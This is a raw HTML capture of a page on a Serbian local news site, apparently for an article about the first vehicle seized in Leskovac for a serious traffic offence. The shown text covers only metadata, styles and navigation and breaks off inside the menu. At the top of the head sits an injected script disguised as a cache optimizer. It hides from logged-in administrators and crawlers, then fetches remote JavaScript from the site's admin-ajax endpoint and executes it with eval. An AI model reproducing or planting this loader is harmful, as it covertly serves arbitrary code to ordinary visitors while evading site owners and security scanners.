

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tvzonaplus.rs/u-leskovcu-prvo-vozilo-oduzeto-zbog-tezeg-prekrsaja/
body_size: 28652
content:
<!DOCTYPE html>
<html lang="sr-RS">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://tvzonaplus.rs/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>U LESKOVCU PRVO VOZILO ODUZETO ZBOG TEŽEG PREKRŠAJA &#8211; TV ZONA PLUS  &#8211; VESTI IZ NIŠA I OKOLINE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE &raquo; довод" href="https://tvzonaplus.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE &raquo; довод коментара" href="https://tvzonaplus.rs/comments/feed/" />
<meta name="description" content="Pripadnici Ministarstva unutrašnjih poslova, Uprave saobraćajne policije, počeli su sa primenom nove zaštitne mere iz Zakona o bezbednosti saobraćaja na putevima, prema kojoj se vozilo privremeno oduzima od učinioca težeg prekršaja, a koji je u prethodne dve godine pravnosnažno osuđivan za teže prekršaje iz oblasti bezbednosti saobraćaja, saopšteno je iz MUP-a. Kako"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tvzonaplus.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvzonaplus.rs%2Fu-leskovcu-prvo-vozilo-oduzeto-zbog-tezeg-prekrsaja%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tvzonaplus.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvzonaplus.rs%2Fu-leskovcu-prvo-vozilo-oduzeto-zbog-tezeg-prekrsaja%2F&#038;format=xml" />
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Organization",
    "legalName": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
    "url": "https://tvzonaplus.rs/",
    "logo": "https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png"
}</script>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tvzonaplus.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='foxiz-elements-css' href='https://tvzonaplus.rs/wp-content/plugins/foxiz-core/lib/foxiz-elements/public/style.css?ver=3.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='foxiz-main-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/assets/css/main.css?ver=2.7.0' media='all' />
<style id='foxiz-main-inline-css'>
[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;--nav-bg-glass: #191c2011;--nav-bg-glass-from: #191c2011;--nav-bg-glass-to: #191c2011;}:root {--top-site-bg :#0e0f12;--topad-spacing :15px;--hyperlink-line-color :var(--g-color);--s-content-width : 760px;--max-width-wo-sb : 840px;--s10-feat-ratio :45%;--s11-feat-ratio :45%;--login-popup-w : 350px;}[data-theme="dark"], .light-scheme {--top-site-bg :#0e0f12; }.search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://export.themeruby.com/foxiz/default/wp-content/uploads/sites/2/2021/09/search-bg.jpg);background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://export.themeruby.com/foxiz/default/wp-content/uploads/sites/2/2021/09/search-bgd.jpg);background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #00000007;}[data-theme="dark"] .footer-has-bg { background-color : #16181c;}.top-site-ad .ad-image { max-width: 1500px; }.yes-hd-transparent .top-site-ad {--top-site-bg :#0e0f12;}#amp-mobile-version-switcher { display: none; }#single-post-infinite > .single-post-outer:nth-child(2) .continue-reading { display: none}#single-post-infinite > .single-post-outer:nth-child(2) .s-ct { height: auto; max-height: none }
/*# sourceURL=foxiz-main-inline-css */
</style>
<link rel='stylesheet' id='foxiz-print-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/assets/css/print.css?ver=2.7.0' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/style.css?ver=2.7.0' media='all' />
<script src="https://tvzonaplus.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tvzonaplus.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1" id="highlight-share-js"></script>
<link rel="preload" href="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="https://api.w.org/" href="https://tvzonaplus.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tvzonaplus.rs/wp-json/wp/v2/posts/226547" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tvzonaplus.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://tvzonaplus.rs/u-leskovcu-prvo-vozilo-oduzeto-zbog-tezeg-prekrsaja/" />
<link rel='shortlink' href='https://tvzonaplus.rs/?p=226547' />
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://tvzonaplus.rs/#website",
    "url": "https://tvzonaplus.rs/",
    "name": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://tvzonaplus.rs/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Article",
    "headline": "U LESKOVCU PRVO VOZILO ODUZETO ZBOG TE\u017dEG PREKR\u0160AJA",
    "description": "Pripadnici Ministarstva unutra\u0161njih poslova, Uprave saobra\u0107ajne policije, po\u010deli su sa primenom nove za\u0161titne mere iz Zakona o bezbednosti saobra\u0107aja na putevima, prema kojoj se vozilo privremeno oduzima od u\u010dinioca te\u017eeg prekr\u0161aja, a koji je u prethodne dve godine pravnosna\u017eno osu\u0111ivan za te\u017ee prekr\u0161aje iz oblasti bezbednosti saobra\u0107aja, saop\u0161teno je iz MUP-a. Kako",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://tvzonaplus.rs/u-leskovcu-prvo-vozilo-oduzeto-zbog-tezeg-prekrsaja/"
    },
    "author": {
        "@type": "Person",
        "name": "",
        "url": "https://tvzonaplus.rs/author/"
    },
    "publisher": {
        "@type": "Organization",
        "name": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
        "url": "https://tvzonaplus.rs/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png"
        }
    },
    "dateModified": "2024-02-24T12:20:31+01:00",
    "datePublished": "2024-02-24T12:20:31+01:00",
    "image": {
        "@type": "ImageObject",
        "url": "https://tvzonaplus.rs/wp-content/uploads/2023/03/saobracajna-e1678715730396.jpg",
        "width": "1257",
        "height": "707"
    },
    "commentCount": 0,
    "articleSection": [
        "Dana\u0161nje vesti",
        "Hronika",
        "Udarne",
        "VESTI"
    ]
}</script>
<meta property="og:description" content="Pripadnici Ministarstva unutrašnjih poslova, Uprave saobraćajne policije, počeli su sa primenom nove zaštitne mere iz Zakona o bezbednosti saobraćaja na putevima, prema kojoj se vozilo privremeno o…"/>
<meta property="og:site_name" content="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE"/>
<meta property="og:locale" content="sr-RS"/>
<meta property="fb:facebook_app_id" content=""/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="U LESKOVCU PRVO VOZILO ODUZETO ZBOG TEŽEG PREKRŠAJA"/>
<meta property="og:url" content="https://tvzonaplus.rs/u-leskovcu-prvo-vozilo-oduzeto-zbog-tezeg-prekrsaja/"/>
<meta property="og:image" content="https://tvzonaplus.rs/wp-content/uploads/2023/03/saobracajna-e1678715730396.jpg"/>
<meta property="og:image:width" content="1257"/>
<meta property="og:image:height" content="707"/>
<meta property="article:published_time" content="2024-02-24T12:20:31+01:00"/>
<meta property="article:modified_time" content="2024-02-24T12:20:31+01:00"/>
<meta name="author" content=""/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content=""/>
<meta name="twitter:label2" content="Est. reading time"/>
<meta name="twitter:data2" content="1 minutes"/>
<meta property="og:image:secure_url" content="https://tvzonaplus.rs/wp-content/uploads/2023/03/saobracajna-e1678715730396.jpg"/>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":5,"item":{"@id":"https://tvzonaplus.rs/u-leskovcu-prvo-vozilo-oduzeto-zbog-tezeg-prekrsaja/","name":"U LESKOVCU PRVO VOZILO ODUZETO ZBOG TEŽEG PREKRŠAJA"}},{"@type":"ListItem","position":4,"item":{"@id":"https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/","name":"Današnje vesti"}},{"@type":"ListItem","position":3,"item":{"@id":"https://tvzonaplus.rs/ZONAPLUS/vesti/","name":"VESTI"}},{"@type":"ListItem","position":2,"item":{"@id":"https://tvzonaplus.rs/blog-3/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://tvzonaplus.rs","name":"TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE"}}]}</script>
<link rel="icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-180x180.png" />
<meta name="msapplication-TileImage" content="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-226547 single-format-standard wp-embed-responsive wp-theme-foxiz personalized-all elementor-default elementor-kit-242155 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 is-hd-1 is-standard-1 is-mstick yes-tstick is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="browser">
		<script>
			(function () {
				const yesStorage = () => {
					let storage;
					try {
						storage = window['localStorage'];
						storage.setItem('__rbStorageSet', 'x');
						storage.removeItem('__rbStorageSet');
						return true;
					} catch {
						return false;
					}
				};
				let currentMode = null;
				const darkModeID = 'RubyDarkMode';
								currentMode = yesStorage() ? localStorage.getItem(darkModeID) || null : 'default';
				if (!currentMode) {
										if (window.matchMedia && yesStorage()) {
						currentMode = window.matchMedia('(prefers-color-scheme: dark)').matches ? 'dark' : 'default';
						localStorage.setItem(darkModeID, currentMode);
					}
									}
				document.body.setAttribute('data-theme', currentMode === 'dark' ? 'dark' : 'default');
							})();
		</script>
		<div class="site-outer">
			<div id="site-header" class="header-wrap rb-section header-set-1 header-1 header-wrapper style-shadow has-quick-menu">
					<div class="reading-indicator"><span id="reading-progress"></span></div>
					<div id="navbar-outer" class="navbar-outer">
				<div id="sticky-holder" class="sticky-holder">
					<div class="navbar-wrap">
						<div class="rb-container edge-padding">
							<div class="navbar-inner">
								<div class="navbar-left">
											<div class="logo-wrap is-image-logo site-branding">
			<a href="https://tvzonaplus.rs/" class="logo" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE">
				<img fetchpriority="high" class="logo-default" data-mode="default" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10-1.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10.svg" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-transparent" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high">			</a>
		</div>
				<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main-menu-1" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a>
<ul class="sub-menu">
	<li id="menu-item-242427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-242427"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/covid19/"><span>COVID19</span></a>
	<ul class="sub-menu">
		<li id="menu-item-242426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242426"><a href="https://tvzonaplus.rs/ZONAPLUS/vakcinacija-normalizacija/"><span>Vakcinacija &#8211; Normalizacija</span></a></li>
	</ul>
</li>
	<li id="menu-item-242425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242425"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
	<li id="menu-item-242421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242421"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/"><span>Društvo</span></a></li>
	<li id="menu-item-242422" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-242422"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/"><span>Hronika</span></a></li>
	<li id="menu-item-242423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242423"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zdravstvo/"><span>Zdravstvo</span></a></li>
	<li id="menu-item-242424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242424"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/politika/"><span>Politika</span></a></li>
	<li id="menu-item-296317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zona-sport/"><span>Sport</span></a></li>
	<li id="menu-item-242429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242429"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2020/"><span>IZBORI 2020.</span></a></li>
	<li id="menu-item-242430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242430"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2022/"><span>IZBORI 2022</span></a></li>
	<li id="menu-item-242431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242431"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2023/"><span>IZBORI 2023.</span></a></li>
	<li id="menu-item-242432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242432"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori2024/"><span>IZBORI 2024</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37123"><a href="#"><span>TV</span></a>
<ul class="sub-menu">
	<li id="menu-item-37125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-37125"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/"><span>Emisije</span></a>
	<ul class="sub-menu">
		<li id="menu-item-193355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193355"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/nesto-vise-emisije/"><span>NEŠTO VIŠE</span></a></li>
		<li id="menu-item-169567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169567"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zonin-doktor-plus/"><span>DOKTOR PLUS</span></a></li>
		<li id="menu-item-200086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200086"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/put-do-zdravlja-emisije/"><span>PUT DO ZDRAVLJA</span></a></li>
